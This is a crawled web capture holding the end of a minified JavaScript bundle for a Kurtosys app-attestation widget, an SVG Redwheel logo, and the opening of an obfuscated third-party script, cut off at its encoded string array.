r}},{key:"getOptionQueryOrValue",value:function(t){if(t)return t.query?this.getQueryValue(t.query):t.value||void 0}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"accessibilityValues",get:function(){var t=this.appConfiguration&&this.appConfiguration.accessibilityConfig||{};return this.orchestrateConfigKeys(t)}}]),e}()).prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ni.prototype,"initialize"),ni.prototype),ht(ni.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"appConfiguration"),ni.prototype),ht(ni.prototype,"accessibilityValues",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"accessibilityValues"),ni.prototype),ni),ui=function(){function t(e,n,r,o){Object(l.a)(this,t),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.modalStore=void 0,this.disclaimerStore=void 0,this.headerStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.selectionStore=void 0,this.selectionFieldStore=void 0,this.acceptanceStore=void 0,this.callToActionStore=void 0,this.iconDropdownStore=void 0,this.queryStore=void 0,this.selectionWizardStore=void 0,this.footnoteStore=void 0,this.linksStore=void 0,this.accessibilityStore=void 0,this.templateStore=r,this.kurtosysApiStore=new ro(this),this.translationStore=new oo(this),this.disclaimerStore=new Rr(this),this.selectionStore=new Ao(this),this.selectionFieldStore=new Po(this),this.headerStore=new Br(this),this.acceptanceStore=new _o(this),this.callToActionStore=new No(this),this.queryStore=new Yo(this),this.appStore=new Tr(e,n,this,o),this.iconDropdownStore=new Do(this),this.modalStore=new kr(this),this.selectionWizardStore=new ri(this),this.footnoteStore=new oi(this),this.linksStore=new ii(this),this.accessibilityStore=new si(this),this.initialize()}return Object(p.a)(t,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"registerStore",value:function(t,e){}},{key:"providerProps",get:function(){return{appStore:this.appStore,modalStore:this.modalStore,disclaimerStore:this.disclaimerStore,headerStore:this.headerStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,selectionStore:this.selectionStore,selectionFieldStore:this.selectionFieldStore,acceptanceStore:this.acceptanceStore,callToActionStore:this.callToActionStore,iconDropdownStore:this.iconDropdownStore,queryStore:this.queryStore,selectionWizardStore:this.selectionWizardStore,footnoteStore:this.footnoteStore,linksStore:this.linksStore,accessibilityStore:this.accessibilityStore}}}]),t}();function li(t,e,n,r){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(r=r||pi(t,e,n))return window[r]?(o=window[r],i&&o&&o.reInitialize&&o.reInitialize()):(o=new ui(t,e,Jt.TEMPLATE_STORE,n),window[r]=o),o}function pi(t,e,n){var r=new s.helpers.AppParamsHelper(t,e),o=r.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,c=o.styleKey,u=void 0===c?"default":c,l=o.applicationCode,p=void 0===l?"":l,d=(o.inputMode,[n.storeKey,a,u]);p.length>0&&d.push(p);var f=r.inputs,y=void 0===f?{}:f,g=Object.keys(y).sort(),m="(inputs=".concat(g.map(function(t){return"".concat(t,":").concat(y[t])}).join(","),")");return d.push(m),d.join("-")}var di=n(19),fi=n(23),yi="__ksysGlobalEventStore__";var gi="__ksysGlobalDisclaimerStore__";var mi=!0;function hi(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return vi(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return vi(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function vi(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"getApplicationCode",function(){return Li}),n.d(e,"addEventListeners",function(){return Ci}),n.d(e,"removeEventListeners",function(){return ji}),n.d(e,"addManagerEventListeners",function(){return wi}),n.d(e,"removeManagerEventListeners",function(){return Ei}),n.d(e,"handleAppRender",function(){return Si});var bi=new dt.a,Ii=window.location.href,xi=!bi.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function Li(){var t=Object(fi.b)(bi);if(t){var e=t.src,n=/\/apps\/(.*)\/main-ksys-(.*)\.js/.exec(e);if(n&&n.length>1)return r(n,2)[1]}}xi&&wi();var Oi=function(t){return!(t.dataset&&"true"===t.dataset.dynamicLoad&&"true"!==t.dataset.embedAdded)};function Mi(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Li();t||(t=s.appsManager.utils.getElementsForManifest(bi).filter(Oi)),xi&&(t=t.filter(function(t){return t&&t.dataset&&"true"===t.dataset.managerInitialized}));var r=t.filter(function(t){var e=s.utils.element.getOrchestratedDataset(t).applicationCode;return!n||!e||n===e});if(r&&r.length>0){var o,a=hi(r);try{for(a.s();!(o=a.n()).done;){var l=o.value;if(!l.dataset||"true"!==l.dataset.initialized){var p=pi(l,Ii,bi),d=li(l,Ii,bi,p,e),f=d&&d.providerProps||{};c.a.render(i.a.createElement(u.Provider,f,i.a.createElement(pt,null)),l),l.dataset.initialized="true",l.__ksysStoreKey__=p}}}catch(y){a.e(y)}finally{a.f()}}}function Ci(){ji(),document.addEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function ji(){document.removeEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function wi(){document.addEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Ei(){document.removeEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Si(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=t.target;if(r){var o=s.utils.element.getOrchestratedDataset(r);if(o){var i=o.ksysAppTemplateId;"true"===o.initialized&&!e||i!==bi.ksysAppTemplateId||(console.log("New App render fired",r),Mi([r],n))}}}function Ai(t){Si(t)}function Pi(t){var e=t.target;e&&(e.dataset.embedAdded="true",Si(t,void 0,mi))}function _i(t){var e=t.target;if(e){var n=li(e,Ii,bi);n&&n.appStore&&n.appStore.loadPreviewContext&&n.appStore.loadPreviewContext()}}Mi(),window[yi]||(window[yi]=new s.stores.GlobalEventStore),window[gi]||(window[gi]=new s.stores.GlobalDisclaimerStore),Ci(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(t){t.unregister()})},function(t,e,n){"use strict";n.r(e);var r=n(59),o=n.n(r),i=n(21),a=n.n(i),c=n(25),s=n.n(c),u=n(8),l=n.n(u),p=n(12),d=n.n(p),f=n(0),y=n(41),g=n(60),m=n.n(g)()({setReferenceNode:void 0,referenceNode:void 0}),h=function(t){function e(){var e;return e=t.call(this)||this,d()(l()(l()(e)),"setReferenceNode",function(t){t&&e.state.context.referenceNode!==t&&e.setState(function(e){var n=e.context;return{context:a()({},n,{referenceNode:t})}})}),e.state={context:{setReferenceNode:e.setReferenceNode,referenceNode:void 0}},e}return s()(e,t),e.prototype.render=function(){return f.createElement(m.Provider,{value:this.state.context},this.props.children)},e}(f.Component),v=function(t){return Array.isArray(t)?t[0]:t},b=function(t){if("function"===typeof t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,n)}},I={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},x={},L=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"state",{data:void 0,placement:void 0}),d()(l()(l()(e)),"popperInstance",void 0),d()(l()(l()(e)),"popperNode",null),d()(l()(l()(e)),"arrowNode",null),d()(l()(l()(e)),"setPopperNode",function(t){t&&e.popperNode!==t&&(b(e.props.innerRef,t),e.popperNode=t,e.updatePopperInstance())}),d()(l()(l()(e)),"setArrowNode",function(t){e.arrowNode=t}),d()(l()(l()(e)),"updateStateModifier",{enabled:!0,order:900,fn:function(t){var n=t.placement;return e.setState({data:t,placement:n}),t}}),d()(l()(l()(e)),"getOptions",function(){return{placement:e.props.placement,eventsEnabled:e.props.eventsEnabled,positionFixed:e.props.positionFixed,modifiers:a()({},e.props.modifiers,{arrow:a()({},e.props.modifiers&&e.props.modifiers.arrow,{enabled:!!e.arrowNode,element:e.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:e.updateStateModifier})}}),d()(l()(l()(e)),"getPopperStyle",function(){return e.popperNode&&e.state.data?a()({position:e.state.data.offsets.popper.position},e.state.data.styles):I}),d()(l()(l()(e)),"getPopperPlacement",function(){return e.state.data?e.state.placement:void 0}),d()(l()(l()(e)),"getArrowStyle",function(){return e.arrowNode&&e.state.data?e.state.data.arrowStyles:x}),d()(l()(l()(e)),"getOutOfBoundariesState",function(){return e.state.data?e.state.data.hide:void 0}),d()(l()(l()(e)),"destroyPopperInstance",function(){e.popperInstance&&(e.popperInstance.destroy(),e.popperInstance=null)}),d()(l()(l()(e)),"updatePopperInstance",function(){e.destroyPopperInstance();var t=l()(l()(e)).popperNode,n=e.props.referenceElement;n&&t&&(e.popperInstance=new y.a(n,t,e.getOptions()))}),d()(l()(l()(e)),"scheduleUpdate",function(){e.popperInstance&&e.popperInstance.scheduleUpdate()}),e}s()(e,t);var n=e.prototype;return n.componentDidUpdate=function(t,e){this.props.placement!==t.placement||this.props.referenceElement!==t.referenceElement||this.props.positionFixed!==t.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==t.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),e.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return v(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},e}(f.Component);d()(L,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var O=y.a.placements;function M(t){var e=t.referenceElement,n=o()(t,["referenceElement"]);return f.createElement(m.Consumer,null,function(t){var r=t.referenceNode;return f.createElement(L,a()({referenceElement:void 0!==e?e:r},n))})}var C=n(61),j=n.n(C),w=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"refHandler",function(t){b(e.props.innerRef,t),b(e.props.setReferenceNode,t)}),e}return s()(e,t),e.prototype.render=function(){return j()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),v(this.props.children)({ref:this.refHandler})},e}(f.Component);function E(t){return f.createElement(m.Consumer,null,function(e){var n=e.setReferenceNode;return f.createElement(w,a()({setReferenceNode:n},t))})}n.d(e,"Popper",function(){return M}),n.d(e,"placements",function(){return O}),n.d(e,"Manager",function(){return h}),n.d(e,"Reference",function(){return E})}]);
//# sourceMappingURL=main-ksys-app-attestation.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg
body_size: 5235
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180px" height="44px" viewBox="0 0 180 44"><title>RWC-Redwheel-logo-RED-RGB</title><defs><filter color-interpolation-filters="auto" id="filter-1"><feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.928267 0 0 0 0 0.109239 0 0 0 0 0.183749 0 0 0 1.000000 0"></feColorMatrix></filter></defs><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="RWC-Redwheel-logo-RED-RGB" transform="translate(-48.000000, -6957.000000)" filter="url(#filter-1)"><g transform="translate(48.000000, 6957.000000)"><path d="M52.78726,17.9320843 C52.78726,17.4467531 52.5285532,17.22047 52.0749631,17.22047 L50.7472991,17.22047 L50.7472991,14.5320357 L53.7265225,14.5320357 C55.1517989,14.5320357 55.8316721,15.1146379 55.8316721,16.4433258 L55.8316721,17.4798594 C55.8316721,18.126285 55.767166,18.6133227 55.767166,18.6133227 L55.8316721,18.6133227 C56.6091576,16.2160188 58.4870002,14.337835 61.0133161,14.337835 C61.4341413,14.337835 61.8553077,14.4030236 61.8553077,14.4030236 L61.8553077,17.5116005 C61.8553077,17.5116005 61.4341413,17.4146708 60.9160451,17.4146708 C58.9081666,17.4146708 57.0624064,18.8392645 56.3173446,21.2683095 C56.0258728,22.207572 55.9289431,23.2106581 55.9289431,24.2151093 L55.9289431,30.9182768 L52.78726,30.9182768 L52.78726,17.9320843" id="Fill-1" fill="#000000"></path><path d="M74.45344,20.8147194 C74.3558277,18.094544 72.6397622,16.6378679 70.5998013,16.6378679 C68.20318,16.6378679 66.2604901,18.094544 65.774135,20.8147194 L74.45344,20.8147194 Z M70.6318837,14.1436342 C75.2305842,14.1436342 77.6913702,17.5767891 77.6913702,21.8191706 C77.6913702,22.2396544 77.5944405,23.1137283 77.5944405,23.1137283 L65.6444404,23.1137283 C65.8393237,26.6120719 68.3649571,28.5865028 71.2796745,28.5865028 C74.0971209,28.5865028 76.0725758,26.6762366 76.0725758,26.6762366 L77.4326635,28.9110808 C77.4326635,28.9110808 75.0036185,31.3070195 71.1178974,31.3070195 C65.9365947,31.3070195 62.4065101,27.5834168 62.4065101,22.7253269 C62.4065101,17.5116005 65.9683358,14.1436342 70.6318837,14.1436342 L70.6318837,14.1436342 Z" id="Fill-2" fill="#000000"></path><path d="M91.7144376,22.6932445 C91.7144376,19.7785271 90.1925728,16.8638096 87.051231,16.8638096 C84.493174,16.8638096 82.3552594,19.0017242 82.3552594,22.7253269 C82.3552594,26.2874938 84.2662083,28.5865028 86.986725,28.5865028 C89.4150873,28.5865028 91.7144376,26.8704373 91.7144376,22.6932445 Z M86.5655585,14.1436342 C90.3543499,14.1436342 91.6175079,16.6696089 91.6175079,16.6696089 L91.6820139,16.6696089 C91.6820139,16.6696089 91.6175079,16.1842777 91.6175079,15.568228 L91.6175079,11.4562238 C91.6175079,10.9695274 91.3588011,10.7432443 90.905211,10.7432443 L89.577547,10.7432443 L89.577547,8.05617521 L92.6864651,8.05617521 C94.1434826,8.05617521 94.7588497,8.67085976 94.7588497,10.1285598 L94.7588497,27.5182282 C94.7588497,28.0039006 95.0175565,28.2312076 95.4711466,28.2312076 L96.7988106,28.2312076 L96.7988106,30.9182768 L93.7871635,30.9182768 C92.3625697,30.9182768 91.7796262,30.2704859 91.7796262,29.1701289 C91.7796262,28.6847977 91.8117086,28.3281374 91.8117086,28.3281374 L91.7472026,28.3281374 C91.7472026,28.3281374 90.3871149,31.3070195 86.3713578,31.3070195 C81.9351169,31.3070195 79.1494116,27.8093586 79.1494116,22.7253269 C79.1494116,17.5116005 82.2262474,14.1436342 86.5655585,14.1436342 L86.5655585,14.1436342 Z" id="Fill-3" fill="#000000"></path><path d="M97.7718621,17.8682609 C97.6094024,17.3494821 97.2861896,17.22047 96.7674109,17.22047 L96.3145034,17.22047 L96.3145034,14.5320357 L98.2899582,14.5320357 C99.7473169,14.5320357 100.297495,14.8883548 100.718321,16.2812075 L103.633038,26.0284458 C103.892427,26.8704373 104.021439,27.7776175 104.021439,27.7776175 L104.086628,27.7776175 C104.086628,27.7776175 104.280829,26.8704373 104.540218,26.0284458 L108.06962,14.5972243 L110.952255,14.5972243 L114.514081,26.0284458 C114.77347,26.8704373 114.935247,27.7776175 114.935247,27.7776175 L115.000436,27.7776175 C115.000436,27.7776175 115.129448,26.8704373 115.388837,26.0284458 L118.27079,16.2812075 C118.691956,14.8883548 119.274559,14.5320357 120.731917,14.5320357 L122.674948,14.5320357 L122.674948,17.22047 L122.2217,17.22047 C121.703604,17.22047 121.379708,17.3494821 121.217931,17.8682609 L116.910702,30.9182768 L113.380618,30.9182768 L109.980569,20.3942355 C109.721862,19.552244 109.526979,18.6133227 109.526979,18.6133227 L109.462473,18.6133227 C109.462473,18.6133227 109.268272,19.552244 109.008883,20.3942355 L105.641258,30.9182768 L102.07875,30.9182768 L97.7718621,17.8682609" id="Fill-4" fill="#000000"></path><path d="M124.231626,11.4562238 C124.231626,10.9695274 123.972237,10.7432443 123.518988,10.7432443 L122.190982,10.7432443 L122.190982,8.05617521 L125.299901,8.05617521 C126.757259,8.05617521 127.372285,8.67085976 127.372285,10.0633711 L127.372285,16.4433258 C127.372285,17.22047 127.307779,17.8030722 127.307779,17.8030722 L127.372285,17.8030722 C128.084582,16.2160188 130.189732,14.1436342 133.461109,14.1436342 C137.314407,14.1436342 139.063579,16.2491251 139.063579,20.4263179 L139.063579,27.5182282 C139.063579,28.0039006 139.322285,28.2312076 139.775876,28.2312076 L141.10354,28.2312076 L141.10354,30.9182768 L138.027045,30.9182768 C136.570028,30.9182768 135.95466,30.3035922 135.95466,28.8458922 L135.95466,21.1382735 C135.95466,18.8392645 135.468305,17.0262693 132.845742,17.0262693 C130.352191,17.0262693 128.343971,18.7102524 127.66444,21.0741087 C127.437474,21.7218996 127.372285,22.4669614 127.372285,23.2437643 L127.372285,30.9182768 L124.231626,30.9182768 L124.231626,11.4562238" id="Fill-5" fill="#000000"></path><path d="M153.02214,20.8147194 C152.924869,18.094544 151.208803,16.6378679 149.168843,16.6378679 C146.772221,16.6378679 144.82919,18.094544 144.343176,20.8147194 L153.02214,20.8147194 Z M149.200584,14.1436342 C153.799625,14.1436342 156.260411,17.5767891 156.260411,21.8191706 C156.260411,22.2396544 156.163482,23.1137283 156.163482,23.1137283 L144.214164,23.1137283 C144.408365,26.6120719 146.933998,28.5865028 149.848716,28.5865028 C152.666162,28.5865028 154.641617,26.6762366 154.641617,26.6762366 L156.001705,28.9110808 C156.001705,28.9110808 153.57266,31.3070195 149.686939,31.3070195 C144.505295,31.3070195 140.975551,27.5834168 140.975551,22.7253269 C140.975551,17.5116005 144.537377,14.1436342 149.200584,14.1436342 L149.200584,14.1436342 Z" id="Fill-6" fill="#000000"></path><path d="M169.798148,20.8147194 C169.700194,18.094544 167.984129,16.6378679 165.944168,16.6378679 C163.547546,16.6378679 161.604856,18.094544 161.118501,20.8147194 L169.798148,20.8147194 Z M165.97625,14.1436342 C170.574951,14.1436342 173.036078,17.5767891 173.036078,21.8191706 C173.036078,22.2396544 172.938807,23.1137283 172.938807,23.1137283 L160.989148,23.1137283 C161.18369,26.6120719 163.709323,28.5865028 166.624041,28.5865028 C169.441487,28.5865028 171.416942,26.6762366 171.416942,26.6762366 L172.777371,28.9110808 C172.777371,28.9110808 170.348326,31.3070195 166.462264,31.3070195 C161.280961,31.3070195 157.750876,27.5834168 157.750876,22.7253269 C157.750876,17.5116005 161.313043,14.1436342 165.97625,14.1436342 L165.97625,14.1436342 Z" id="Fill-7" fill="#000000"></path><path d="M174.818356,11.4562238 C174.818356,10.9695274 174.559649,10.7432443 174.106059,10.7432443 L172.778395,10.7432443 L172.778395,8.05617521 L175.887313,8.05617521 C177.344672,8.05617521 177.959698,8.67085976 177.959698,10.1285598 L177.959698,27.5182282 C177.959698,28.0039006 178.218746,28.2312076 178.672336,28.2312076 L180,28.2312076 L180,30.9182768 L176.891082,30.9182768 C175.433723,30.9182768 174.818356,30.3035922 174.818356,28.8458922 L174.818356,11.4562238" id="Fill-8" fill="#000000"></path><path d="M38.7338168,22.908606 C36.4491425,23.88234 35.0446855,22.4840265 33.2665031,20.713694 C31.8623875,19.3143566 30.1179939,17.5761065 27.6688122,17.5761065 C26.3841522,17.5761065 24.9049501,18.054953 23.1793282,19.3119675 C23.1359829,19.3409782 23.0458792,19.3853474 22.9352974,19.3539476 C22.8230091,19.3232305 22.7400728,19.227666 22.7253968,19.1269819 C22.3540604,15.1794852 24.3820758,14.6327197 27.2107851,13.8702515 C29.7357359,13.1879892 32.8511388,12.3463389 33.0839066,8.10020314 L33.0852718,8.10122705 L33.0869783,8.036721 C33.0938044,7.89473945 33.0972174,7.74968618 33.0975587,7.60019599 L33.0999478,7.51145752 C33.1002891,7.48449468 33.1030195,7.46265136 33.1057499,7.45275361 C33.1419279,7.32340023 33.2781074,7.24763123 33.4040477,7.28210271 C33.4374953,7.29165916 33.4685538,7.30838295 33.4999535,7.33329798 L33.6671914,7.46708829 C37.4624675,10.5620131 39.9297383,15.1098597 40.4464692,19.9768234 C40.5730922,21.225988 39.8850277,22.4038206 38.7338168,22.908606 Z M32.6825357,37.1170002 C31.6794497,37.7248587 30.4203873,37.6692265 29.4787356,36.9757012 C27.4892874,35.483871 27.9985097,33.5678027 28.6435701,31.1421708 C29.420373,28.2219925 30.4842108,24.2226179 24.8148464,21.7051758 C24.7677468,21.6826499 24.6841279,21.6277003 24.6551172,21.5157533 C24.6257652,21.4027824 24.6670628,21.2823028 24.7609208,21.2092643 L24.7728663,21.2000491 C27.9831511,18.9310747 29.4705444,20.4123245 31.5388334,22.4720809 C33.4214541,24.348217 35.7498151,26.6697519 39.6543077,24.5837152 L39.6553316,24.585763 L39.9966334,24.394634 C40.0177942,24.3826885 40.0338353,24.3755211 40.04817,24.3721081 C40.1109695,24.3564082 40.1761582,24.3652821 40.2314491,24.3983883 C40.2881052,24.4314946 40.3280375,24.485079 40.34442,24.5478785 C40.3526112,24.5806435 40.3543177,24.6134085 40.3485156,24.6465148 L40.3471504,24.6553886 C40.2334969,25.420246 40.0720611,26.1803251 39.8669388,26.9151479 C38.7215299,31.035002 36.1627902,34.6630402 32.6825357,37.1170002 Z M5.11388222,20.9382706 C5.63266097,20.7174484 6.10570528,20.6184708 6.54803242,20.6184708 C8.0552212,20.6184708 9.2071148,21.7649036 10.5811959,23.1335238 C12.7211582,25.2670014 15.6512342,28.1895688 20.6687121,24.5355917 C20.7120574,24.5062397 20.8014785,24.4618705 20.9110364,24.4929289 C21.0240073,24.52467 21.1072849,24.6202345 21.1216196,24.7212599 C21.4939799,28.6663674 19.4652819,29.2141568 16.6406682,29.9769664 C14.1143522,30.6585461 10.9969015,31.5001964 10.7641336,35.7470147 L10.7624271,35.7459908 L10.7610619,35.8104969 C10.7542359,35.9524784 10.7504816,36.0975317 10.7504816,36.2470219 L10.7480925,36.3357604 C10.7477512,36.3610167 10.745362,36.3801296 10.7409251,36.3958295 C10.7054297,36.5245003 10.5709568,36.6006106 10.4433099,36.5651152 C10.4098624,36.5555587 10.3798278,36.5398588 10.3470628,36.5132373 C6.45895265,33.420019 3.92717584,28.8138098 3.40157106,23.8765379 C3.27358288,22.6232776 3.96301253,21.4416908 5.11388222,20.9382706 Z M31.182173,7.85480714 C30.8831926,10.3231018 28.9698546,10.8405154 26.5476357,11.4954735 C23.6305292,12.2821742 19.6352502,13.359664 20.2891845,19.5310833 C20.2956692,19.6191391 20.2652934,19.7030994 20.2048829,19.7621446 C20.1216053,19.8430331 19.9956649,19.8676069 19.9018069,19.8297224 C16.2993664,18.1802107 16.8396471,16.149465 17.5932415,13.3170013 C18.2929102,10.6835165 19.1635711,7.40838438 15.0600995,5.05818013 L15.0345019,5.04179765 C14.9990065,5.01961303 14.9877435,5.00937397 14.9822827,5.00425445 C14.9365482,4.9574961 14.9116332,4.89606177 14.9123021,4.83087313 C14.9126571,4.76602579 14.938596,4.70527406 14.9843305,4.65988092 C14.9918391,4.65271359 15.0013956,4.64554625 15.0129998,4.63769631 C18.8335323,3.10422729 22.9486082,2.87657898 26.9148765,3.97932512 C27.78622,4.2219907 28.652444,4.53257535 29.4876095,4.90322911 C30.640527,5.41757094 31.3214241,6.60530123 31.182173,7.85480714 Z M3.56573723,18.7791954 C3.67256469,18.15905 3.81113323,17.5395872 3.97973632,16.9327526 C5.12616909,12.8125572 7.68456744,9.18486028 11.1631155,6.73158289 C12.1672254,6.12167656 13.4259464,6.17730876 14.3679394,6.87151663 C16.3573877,8.36266423 15.8478241,10.2790739 15.2027636,12.706071 C14.4276672,15.6255667 13.365536,19.6239174 19.0328525,22.1420421 C19.0799522,22.164568 19.1639124,22.2198589 19.1925818,22.3290755 C19.2215924,22.4444355 19.1809775,22.5645737 19.0895086,22.6348819 L19.0598154,22.6580904 C15.8584044,24.9127302 14.3737416,23.4325042 12.3061352,21.3724065 C10.9504844,20.0218753 9.36308972,18.440624 7.12380857,18.440624 C6.25383026,18.440624 5.28521573,18.6795353 4.19373255,19.2635027 L4.19270865,19.2614548 L3.85140684,19.4525839 C3.83092873,19.4638468 3.81386364,19.4716968 3.79850506,19.4754511 C3.73604683,19.4918336 3.67154079,19.4822771 3.61590859,19.4498534 C3.55959379,19.4164059 3.52000278,19.3631628 3.5036203,19.2993393 C3.49542905,19.2669157 3.49372254,19.2338094 3.49986598,19.2007031 L3.57222196,18.7791954 L3.56573723,18.7791954 Z M28.8589316,39.1982586 C25.0302079,40.7412841 20.9069408,40.9726867 16.9328225,39.8665276 C16.0570421,39.6235207 15.1894529,39.3119121 14.3546287,38.941941 C13.2051242,38.4258926 12.5266162,37.2398688 12.6658673,35.9934346 C12.9638238,33.5237748 14.877503,33.0063612 17.3004046,32.3517444 C20.2175111,31.5640198 24.2124488,30.4851648 23.5588558,24.3144281 C23.5547602,24.2632328 23.5605623,24.1649379 23.6411095,24.0860972 C23.6998134,24.0290998 23.777289,23.9997478 23.8513514,23.9997478 C23.8837751,23.9997478 23.9158575,24.0058913 23.9448681,24.0174955 C27.5486739,25.6676898 27.0083932,27.6984355 26.2547988,30.5305579 C25.5848233,33.0510718 24.7585316,36.1596486 28.2875923,38.4818661 L28.2831554,38.4842552 L28.4155805,38.5648025 C28.5179711,38.6299911 28.6244572,38.6941558 28.7340151,38.7579793 L28.817634,38.8088333 C28.8387948,38.8214614 28.8544946,38.8330657 28.865075,38.843646 C28.9585917,38.9395518 28.9575678,39.093479 28.8630272,39.1876783 C28.8541533,39.1958695 28.8439143,39.2037194 28.8589316,39.1982586 Z M40.9986955,11.1511 C38.1167431,6.04761407 33.4286215,2.37452402 27.7974829,0.808972632 C22.1666857,-0.757602664 16.2546558,-0.0337015306 11.1511699,2.84825093 C6.04802527,5.73020339 2.37493522,10.4190076 0.80938383,16.0501461 C-0.757874069,21.6809434 -0.0336316342,27.592632 2.84797952,32.6957766 C5.72993199,37.7989212 10.4187362,41.4720113 16.0505573,43.0385866 C17.9956363,43.5798912 19.9738216,43.8474718 21.9410852,43.8474718 C25.6687836,43.8474718 29.3562083,42.8856833 32.6961878,40.998967 C37.7993324,38.1170145 41.4724225,33.4285516 43.0386564,27.797413 C44.6052317,22.1662745 43.880648,16.2542446 40.9986955,11.1511 L40.9986955,11.1511 Z" id="Fill-9" fill="#000000"></path></g></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/candi.js
body_size: 47782
content:
var _0x9614752c=['deTHsN0','W6KdWOtcR14','W7RcVSkUW63dRG','WOxdHf9Onq','WPHJtrap','WPLpAqu6','aKFdHmo5uW','W5ZcQ8kqW6uk','W7a3WPVcHxK','WRqhg8ovWOm','WOZcOZG2BW','WRbrrZqG','fSktW7lcTKq','WPRdILDIlq','h1pdG8kPuG','eqG5msC','W7uFtYqx','c8kGWPu8WQO','cSkxWPuaW5S','eGPlW7jl','WO7cJdWdFW','jSoCW5ZdUSk6','W53cRZn6mW','W53cMCkEW63dKq','WQKedCoaW5G','WPCGjajo','WOm8pSosWRy','W5tcRCkLW4bG','pZL0ehO','m1P0DWi','Dmk9WRO1W6y','nSkoW6ZdMCoq','nCkoW7hdQCoL','cutdNSoWyq','WOWmW6TcbW','qmotW4fbyq','C2tcJvWg','W5jXWRxcT8k7','pMXiAbm','mgnkAGa','WR7dRLnxfq','WO3dM3DreW','W45dWQtcPCkL','W70ZWONcOfC','mgZcLCkseW','Dmo0W6CBW4C','W4SsWPpcGfu','WRFcHhlcMxK','WQ/cGZO2sq','purwrG','lendWOxdVq','WQhcOmoxW69G','nCoeW5RdR8kO','W4ytWPFcSKy','WOVcPLuoWPe','abC8hZi','WQtdHqKwkG','eKGikSkP','WQPDW4JcQSoB','W5OGzIKV','vmoZW6JdSJC','WOLlrJqe','dIrWW6yg','W4VcSSk3W4vW','FCoTW5pdQ2C','imowcIdcKq','EWOhpYS','FSkoW4BdLSk8','WOWhrcLD','iSk9WQLfEq','gCoTWRH3sq','WO3cRHu2sq','gCoIWOX/xG','WQfnFciT','WR3dOYSLbq','e8kyWOChW5i','mINdOSkAya','W5RcIbVdJv8','mhW3cCku','nfTABf0','WRyVbCoMW7O','WR3cQqOAW5O','kmk0W4lcRhC','o8k/WPqyW74','kmkGW5pdO8oU','hJe4mX0','WP/cJg01WOq','D0vCghe','WPRdIx9FdG','W4tcH8knW5xdLq','WQ8xjMjz','WQmeW4XIiG','WRq4dr1b','WOZdJ8o/kbq','oatdU8